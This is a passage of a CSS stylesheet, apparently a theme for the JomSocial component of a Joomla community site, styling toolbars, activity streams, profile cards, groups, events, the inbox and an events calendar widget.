fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:focus,
html .joms-form__group.has-privacy .joms-button--privacy.disabled.focus,
html .joms-form__group.has-privacy .joms-button--privacy[disabled].focus,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy.focus,
html .joms-form__group.has-privacy .joms-button--privacy.disabled:active,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:active,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.disabled.active,
html .joms-form__group.has-privacy .joms-button--privacy[disabled].active,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-form__group.has-privacy .joms-button--privacy .badge {
  color: #ffffff;
  background-color: #333333;
}
html .com_community .input-mini {
  display: inline-block;
}
html .joms-button--full-small + .joms-button--full-small {
  margin-left: 5px;
}
html .joms-input--datepicker {
  cursor: text;
}
html .joms-toolbar--desktop {
  border: 0;
  border-bottom: 1px solid #eaeaea;
  padding: 0 96px 0 180px;
  margin-bottom: 0;
  -webkit-transition: background 500ms;
  -o-transition: background 500ms;
  transition: background 500ms;
}
html .joms-toolbar--desktop .joms-popover__content h5 {
  margin-bottom: 0;
}
html .joms-toolbar--desktop .joms-popover__content h5 a {
  color: #333333;
  font-weight: normal;
}
html .joms-toolbar--desktop .joms-popover__content h5 a:hover,
html .joms-toolbar--desktop .joms-popover__content h5 a:focus,
html .joms-toolbar--desktop .joms-popover__content h5 a:active {
  color: #436600;
}
html .joms-toolbar--desktop .joms-popover__content small {
  margin-top: 0;
}
html .joms-subnav--desktop {
  margin-bottom: 0;
}
html .joms-subnav--desktop + form[name="jsform-search"],
html .joms-subnav--desktop + div {
  margin-top: 24px !important;
}
html .joms-subnav--desktop > ul > li.active,
html .joms-toolbar--desktop > ul > li.active,
html .joms-subnav--desktop > ul > li:hover,
html .joms-toolbar--desktop > ul > li:hover {
  background: rgba(0, 0, 0, 0.03);
}
@media (min-width: 1200px) {
  html .affix .joms-toolbar--desktop {
    border-bottom: transparent;
    background: #436600;
    position: fixed;
    padding-left: 96px;
    top: 0;
    z-index: 1000;
  }
  html .affix .joms-toolbar--desktop > ul > li > a {
    color: #ffffff;
  }
  html .affix .joms-toolbar--desktop .joms-icon {
    fill: #ffffff;
  }
}
@media (min-width: 1200px) and (min-width: 992px) {
  html .jomsocial.affix {
    padding-top: 37px !important;
  }
}
@media (min-width: 1200px) and (min-width: 992px) {
  html .affix .joms-toolbar--desktop {
    width: 940px;
  }
}
@media (min-width: 1200px) and (min-width: 1200px) {
  html .affix .joms-toolbar--desktop {
    width: 1140px;
  }
}
@media (min-width: 1200px) and (min-width: 1500px) {
  html .affix .joms-toolbar--desktop {
    width: 1440px;
  }
}
html .joms-landing__action {
  border-radius: 0;
}
@media (min-width: 768px) {
  html .joms-landing__action {
    padding: 24px 96px;
  }
}
html .joms-landing__action #form-login > a {
  color: #9e9e9e;
  float: right;
  margin-top: 15px;
  margin-left: 12px;
}
@media (max-width: 480px) {
  html .joms-landing__action #form-login > a {
    float: none;
    margin-left: 0;
  }
}
html .joms-landing__action .joms-input--append svg {
  top: 13px;
}
html .joms-landing__action a:hover,
html .joms-landing__action a:focus,
html .joms-landing__action a:active {
  color: #111a00 !important;
}
html .joms-landing {
  border-bottom: 1px solid #eeeeee;
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
html .joms-landing__image:before {
  background: rgba(0, 0, 0, 0.5);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
html .joms-landing__content {
  background: transparent;
  bottom: auto;
  display: inline-block;
  padding: 24px;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  text-align: center;
  width: auto;
}
@media (max-width: 767px) {
  html .joms-landing__content {
    width: 90%;
  }
}
html .joms-landing__content h2 {
  color: #436600;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 39px;
  font-weight: 700;
}
html .joms-landing__content p {
  font-size: 17px;
  font-weight: 100;
  margin-bottom: 0;
}
html .joms-landing__content > div {
  display: block;
  width: auto;
}
html .joms-landing__content > div.joms-landing__signup {
  text-align: center;
  margin-top: 24px;
}
html .joms-landing__content > div.joms-landing__signup .joms-button--signup {
  line-height: inherit;
}
html .joms-body {
  padding-top: 48px;
}
html .joms-stream,
html .joms-stream--notifications {
  border: 1px solid rgba(0, 0, 0, 0.05);
}
html .joms-stream[data-stream-type="system.message"],
html .joms-stream--notifications[data-stream-type="system.message"] {
  background: #5bc0de;
  color: #ffffff;
}
html .joms-stream[data-stream-type="system.message"] h4,
html .joms-stream--notifications[data-stream-type="system.message"] h4 {
  font-size: 21px;
  margin-top: 24px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
html .joms-stream[data-stream-type="system.message"] h4 .joms-icon,
html .joms-stream--notifications[data-stream-type="system.message"] h4 .joms-icon {
  display: none;
}
html .joms-stream__meta,
html .joms-comment__meta,
html .joms-stream__content,
html .joms-stream__body.no-head p {
  color: #9e9e9e;
  vertical-align: top;
}
html .joms-stream__time {
  color: #bababa;
  font-size: 13px;
  line-height: 1;
}
html .joms-stream__time small {
  font-size: 13px;
}
html .joms-media--video,
html .joms-media--album {
  background: #ffffff;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}
html .joms-media__desc {
  color: #9e9e9e;
}
html .joms-media__thumbnail {
  display: block;
  height: auto;
  width: auto;
}
html .joms-media__body {
  height: auto;
  padding: 12px;
}
html .joms-media__body .joms-media__title {
  margin-bottom: 0;
}
html .joms-media__body .joms-media__desc {
  margin-bottom: 0;
  margin-top: 6px;
}
html .joms-media {
  background: #fcfcfc;
  border: 1px solid #eaeaea;
}
html .joms-media .joms-text--title {
  margin-bottom: 6px;
}
html .joms-media > p,
html .joms-media span,
html .joms-media p.joms-text--desc {
  color: #575757;
  font-size: 15px;
}
html .joms-media a {
  font-size: 17px;
}
html .joms-media .joms-list {
  color: #575757;
  font-size: 14px;
  font-weight: 500;
}
html .joms-media .joms-list svg {
  fill: #222222;
}
html .joms-comment {
  background: #ffffff;
}
html .joms-comment .joms-comment__body {
  padding-top: 0;
}
html .joms-comment .joms-comment__body .joms-comment__time {
  line-height: 1;
}
html .joms-comment .joms-comment__body .joms-comment__time small {
  font-size: 12px;
}
html .joms-hcard {
  border: 0;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
}
@media (max-width: 767px) {
  html .joms-hcard .joms-focus__cover:before,
  html .joms-hcard .joms-hcard__cover:before {
    padding-top: 35%;
  }
}
html .joms-hcard .joms-hcard__info {
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
  padding: 0;
  position: relative;
}
html .joms-hcard .joms-hcard__info .joms-avatar {
  border: 2px solid #ffffff;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-hcard__info .joms-avatar {
    display: inline-block;
  }
}
html .joms-hcard .joms-hcard__info-content {
  vertical-align: bottom;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-hcard__info-content {
    display: inline-block;
  }
}
html .joms-hcard .joms-hcard__info-content h3 {
  font-size: 15px;
  margin-bottom: 6px !important;
}
html .joms-hcard .joms-focus__link {
  background: #436600;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-focus__link {
    margin: 0;
  }
}
html .joms-hcard .joms-focus__link li {
  border-right: 0;
}
html .joms-hcard .joms-focus__link li + li {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  border-right: 0;
}
html .joms-hcard .joms-focus__link li a {
  color: #ffffff;
}
html .joms-hcard .joms-focus__link li .joms-text--light {
  color: #eeeeee;
}
html .joms-hcard .joms-focus__link li:hover {
  background: #2f4700;
}
html .joms-hcard .joms-hcard__actions .joms-button--small {
  background: #d9534f;
  color: #ffffff !important;
  border: 0;
  font-size: 12px;
  line-height: 1;
  padding: 8px 10px;
}
html .joms-hcard .joms-hcard__actions .joms-button--small:hover,
html .joms-hcard .joms-hcard__actions .joms-button--small:focus,
html .joms-hcard .joms-hcard__actions .joms-button--small:active {
  background: #c9302c;
}
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small {
  background: #436600;
}
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:hover,
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:focus,
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:active {
  background: #213300;
}
html .cVideos .joms-subnav--desktop {
  margin-bottom: 12px;
}
html .joms-popup--videoupload .joms-popup__content {
  padding-bottom: 12px;
}
html .joms-list--video .joms-text--title {
  margin-bottom: 6px;
  margin-top: 12px;
}
html .joms-list--video .joms-text--title a {
  color: #575757;
}
html .joms-list--video .joms-text--title a:hover,
html .joms-list--video .joms-text--title a:focus,
html .joms-list--video .joms-text--title a:active {
  color: #436600;
}
html .joms-list--video .joms-text--title + span {
  color: #9e9e9e;
  font-size: 13px;
}
html.com_community #system-message,
html.com_community #system-message-container {
  margin-bottom: 0;
}
html.com_community #system-message .alert,
html.com_community #system-message-container .alert {
  margin-bottom: 0;
}
@media (min-width: 992px) {
  html.com_community #system-message .alert,
  html.com_community #system-message-container .alert {
    padding-left: 180px;
  }
}
html .joms-list--friend .joms-list__item {
  background: transparent;
  min-height: unset;
  padding: 12px;
}
html .cSearch .joms-sortings,
html .cSearch #criteriaContainer {
  margin-top: 12px;
}
html .joms-list--alphabet {
  display: block;
  margin-top: 12px;
}
html .joms-list--alphabet:before,
html .joms-list--alphabet:after {
  content: " ";
  display: table;
}
html .joms-list--alphabet:after {
  clear: both;
}
html.task-notifications .joms-page > .joms-centered {
  background: #d9534f;
  color: #ffffff;
  display: inline-block;
  padding: 0 12px;
}
html .joms-stream--discussion {
  border-bottom: 1px solid #eaeaea;
  padding: 12px 0;
}
html .joms-stream--discussion > div {
  color: #9e9e9e;
  padding: 0;
}
html .joms-stream--discussion > div.joms-stream__body {
  margin-top: 6px;
}
html .cGroups .joms-list__item .joms-list__title {
  margin-bottom: 6px;
}
html .cGroups .joms-list__item .joms-list__title a {
  color: #222222;
  font-size: 17px;
}
html .cGroups .joms-list__item .joms-list--table a {
  color: #9e9e9e;
}
html .cGroups .joms-list__item .joms-list--table a:hover,
html .cGroups .joms-list__item .joms-list--table a:focus,
html .cGroups .joms-list__item .joms-list--table a:active {
  color: #436600;
}
html .joms-gallery .joms-gallery__item {
  width: auto;
}
html .cProfile .joms-avatar--focus {
  vertical-align: bottom;
}
html .cProfile .joms-avatar--focus.joms-online a:after {
  border-width: 1px;
  height: 10px;
  width: 10px;
}
html .cProfile .joms-focus__title {
  vertical-align: bottom;
}
html .cProfile .joms-focus__title h2 {
  font-size: 21px;
  font-weight: 400;
}
@media (max-width: 767px) {
  html .cProfile .joms-focus__actions > a {
    padding: 6px;
    font-size: 10px;
  }
}
@media (min-width: 768px) {
  html .joms-focus__header {
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.5));
  }
}
html .joms-focus__header__actions--desktop a {
  font-size: 15px;
}
html .joms-focus__header__actions--desktop .joms-icon {
  height: auto;
}
html .cRegister .outerpgbar {
  background: #9e9e9e;
  margin-top: 24px;
  margin-bottom: 0;
}
html .cRegister .jomsocial {
  background: #ffffff;
  margin: 48px 0;
  min-height: unset;
}
html .cEvents .joms-list__title a {
  color: #333333;
}
html .cEvents .joms-list__title a:hover,
html .cEvents .joms-list__title a:focus,
html .cEvents .joms-list__title a:active {
  color: #436600;
}
html .cEvents .joms-list--table svg {
  fill: #333333;
}
html .cEvents .joms-list--table a {
  color: #9e9e9e;
}
html .cEvents .joms-list--table a:hover,
html .cEvents .joms-list--table a:focus,
html .cEvents .joms-list--table a:active {
  color: #436600;
}
html .cEvents .joms-focus__date {
  background: #436600;
  border-radius: 0;
  color: #ffffff;
}
@media (max-width: 767px) {
  html .cEvents .joms-focus__date {
    width: 70px;
  }
}
html .cEvents .joms-focus__date span {
  margin: 0;
}
html .cEvents #joms-event--details h5 {
  color: #333333;
  margin-bottom: 6px;
  font-weight: 500;
}
@media (max-width: 767px) {
  html .cEvents .joms-list__footer {
    background: #f7f7f7;
  }
}
html .joms-postbox-dropdown .event-time-column {
  position: relative;
}
html .joms-postbox-tab .joms-postbox-action.event-action {
  bottom: 5px;
}
html .joms-focus__info {
  margin: 12px 0;
}
html .cInbox .joms-list--message {
  border: 1px solid #eaeaea;
  margin-top: 24px;
}
html .cInbox .joms-list--message .joms-list--message__remove {
  vertical-align: top;
}
html .cInbox .joms-list--message .joms-list--message__remove .joms-button--neutral {
  background: #d9534f;
  border: 0;
  color: #ffffff !important;
}
html .cInbox .joms-list--message .joms-list--message__remove .joms-button--neutral svg {
  fill: #ffffff;
}
html .cInbox .joms-list--message .joms-stream__time a {
  color: #333333;
}
html .cInbox .joms-list--message .joms-stream__time a:hover,
html .cInbox .joms-list--message .joms-stream__time a:focus,
html .cInbox .joms-list--message .joms-stream__time a:active {
  color: #436600;
}
html .cInbox .joms-list--message .joms-list__item {
  padding: 12px;
}
html .joms-js--inbox-reply .joms-textarea,
html .joms-js--pm-message .joms-textarea {
  padding-right: 55px;
}
html .joms-list--thumbnail .joms-list__item {
  width: auto;
}
html .joms-list--event .joms-media--event {
  padding-bottom: 12px;
}
html .joms-list--event .joms-media__calendar {
  width: 70px;
}
html .joms-list--event .joms-media__calendar .date {
  background: #f7f7f7;
  border: 0;
}
html .joms-media__body h4 a {
  color: #333333;
  font-size: 16px;
}
html .joms-media__body h4 a:hover,
html .joms-media__body h4 a:focus,
html .joms-media__body h4 a:active {
  color: #436600;
}
html .joms-media__body span {
  color: #575757;
}
html .joms-calendar {
  cursor: default;
  width: 100%;
  height: auto;
}
html .joms-calendar .joms-calendar__pad {
  padding: 4px;
}
html .joms-calendar__grid {
  height: inherit;
}
html .joms-calendar--day {
  width: 14.285%;
  float: left;
  text-align: center;
}
html .joms-calendar--day-previous-month {
  width: 14.285%;
  height: 13%;
  float: left;
  text-align: center;
  color: gray;
}
html .joms-calendar--day-next-month {
  width: 14.285%;
  height: 13%;
  float: left;
  text-align: center;
  color: gray;
}
html .joms-calendar--week-day {
  width: 14.285%;
  color: white;
  float: left;
  text-align: center;
  font-weight: bold;
  padding-top: 1%;
}
html .joms-calendar--next {
  width: 12.5%;
  height: 12%;
  padding: 4px;
  text-align: center;
  cursor: pointer;
}
html .joms-calendar--prev {
  width: 12.5%;
  height: 12%;
  padding: 4px;
  text-align: center;
  cursor: pointer;
}
html .joms-calendar--month {
  width: 75%;
  height: 12%;
  text-align: center;
}
html .c-nav-btn-over {
  font-weight: bold;
}
html .joms-calendar__event {
  font-weight: bold;
  cursor: pointer;
}
html .joms-event__grid {
  height: inherit;
}
html .joms-calendar__grid-title {
  font-weight: bold;
  float: left;
  color: white;
}
html .joms-calendar__event-title {
  width: 100%;
  text-align: center;
  font-weight: bold;
  margin-top: 14px;
}
html .joms-calendar__event-list {
  overflow: auto;
  height: 95%;
}
html .joms-calendar__event-item > .title {
  font-weight: bold;
  margin-top: 0;
  margin-bottom: 4px;
}
html .joms-calendar__event-item > .description {
  text-overflow: ellipsis;
  width: inherit;
  overflow: hidden;
  white-space: nowrap;
  margin: 0;
  margin-bottom: 4px;
}
html .joms-calendar__event-item {
  padding: 8px;
}
html .joms-calendar__event-over > .description {
  font-weight: normal;
}
html .joms-grid-home .module-ct {
  padding: 0;
}
html .joms-grid-home .joms-calendar {
  margin-left: 0px;
  margin-right: 0px;
}
html .joms-grid-home .joms-calendar:before,
html .joms-grid-home .joms-calendar:after {
  content: " ";
  display: table;
}
html .joms-grid-home .joms-calendar:after {
  clear: both;
}
@media (max-width: 1199px) {
  html .joms-grid-home .joms-calendar {
    border-bottom: 1px solid #eaeaea;
  }
}
html .joms-grid-home .joms-calendar > div {
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 0px;
  padding: 20px 20px;
  height: 360px;
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div {
    float: left;
    width: 50%;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 26.11111111px;
    height: 470px;
  }
}
@media (min-width: 1200px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 31.66666667px;
    height: 285px;
  }
}
@media (min-width: 1500px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 40px;
    height: 360px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid {
  float: right;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar__grid-title,
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--week-day {
  background: transparent;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev {
  font-size: 0;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev:before {
  content: "\f177";
  font-family: FontAwesome;
  font-size: 15px;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev:hover {
  color: #436600;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next {
  font-size: 0;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next:before {
  content: "\f178";
  font-family: FontAwesome;
  font-size: 15px;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next:hover {
  color: #436600;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--month {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--week-day {
  font-weight: 300;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day {
  background: transparent;
  border-radius: 50%;
  color: rgba(255, 255, 255, 0.8);
  display: inline-block;
  padding: 0;
  position: relative;
  min-height: 40px;
  line-height: 40px;
  z-index: 10;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day {
    min-height: 30px;
    line-height: 30px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day:before {
  background: transparent;
  border-radius: 50%;
  content: "";
  display: inline-block;
  position: absolute;
  height: 30px;
  width: 30px;
  top: 50%;
  left: 50%;
  margin-top: -15px;
  margin-left: -15px;
  z-index: -1;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar__event:before {
  background: rgba(255, 255, 255, 0.2);
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar__event.hilite:before {
  background: #d9534f;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar--today {
  color: #ffffff;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar--today:before {
  background: #436600;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day-next-month,
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day-previous-month {
  visibility: hidden;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid {
  background: #ffffff;
  float: left;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid {
    height: auto;
  }
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid {
    width: 100%;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
  background: #ffffff;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    max-height: 298px;
    overflow: auto;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 379.77777778px;
  }
}
@media (min-width: 1200px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 183.66666667px;
  }
}
@media (min-width: 1500px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 242px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list {
  overflow: hidden;
  position: relative;
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list > div {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 500ms;
    -o-transition: all 500ms;
    transition: all 500ms;
  }
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list > div.hide {
    display: block !important;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list:empty:before {
  content: "No Events";
  color: #9e9e9e;
  font-size: 21px;
  font-weight: 500;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -10px;
  width: 100%;
  -webkit-transition: opacity 500ms;
  -o-transition: opacity 500ms;
  transition: opacity 500ms;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:before,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:after {
  content: " ";
  display: table;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:after {
  clear: both;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
    top: 12px;
    left: auto;
    right: 12px;
    margin: 0;
    text-align: right;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span {
  background: rgba(0, 0, 0, 0.1);
  color: #575757;
  display: inline-block;
  float: left;
  text-align: center;
  line-height: 40px;
  height: 40px;
  width: 35px;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span {
    float: none;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span + span {
  float: right;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span + span {
    float: none;
    margin-left: 6px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:hover,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:focus,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:active {
  background: #2d2d2d;
  color: #ffffff;
  cursor: pointer;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid:hover .eventscalendar-nav {
  opacity: 1;
  filter: alpha(opacity=100);
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-title {
  color: #436600;
  display: block !important;
  text-align: left;
  margin-bottom: 12px;
  margin-top: 0;
  padding: 0;
  width: auto;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item {
  background: #ffffff;
  padding: 0;
  margin-bottom: 24px;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item h5 {
  color: #575757;
  font-size: 17px;
  line-height: 1.3;
  margin-bottom: 12px;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item .description {
  color: #333333;
  white-space: normal;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item .description p {
  margin-bottom: 0;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item small {
  color: #575757;
  font-size: 12px;
}
html .joms-grid-home.on-hover .joms-calendar__event-item {
  display: none;
}
html .joms-grid-home.on-hover .joms-calendar__event-item.jooms-show-events {
  display: block;
}
html .joms-form[name="login"] .joms-button--small {
  padding: 12px 24px;
  margin-bottom: 6px;
}
html .joms-form[name="login"] .joms-input--append svg {
  top: 15px;
}
html .joms-form[name="login"] > a {
  color: #9e9e9e;
  font-size: 13px;
}
html .joms-form[name="login"] > a:hover,
html .joms-form[name="login"] > a:focus,
html .joms-form[name="login"] > a:active {
  color: #436600;
}
.joms-hcard__cover > img {
  top: 0 !important;
}
.ie8 .joms-sortings .joms-select {
  border: 1px solid #eaeaea !important;
  padding: 10px;
}
.ie8 .joms-list__footer .joms-avatar img {
  border: 1px solid #eaeaea !important;
  max-height: 40px !important;
}
.ie8 .joms-list__utilities .joms-input--search {
  line-height: 44px;
  height: 44px !important;
}
.ie8 .joms-list__utilities button {
  border-width: 1px;
  border-style: solid;
}
.ie8 .joms-list--card .joms-list__item {
  border: 1px solid #eaeaea;
}
.ie8 .joms-list--table li .joms-icon {
  display: none;
}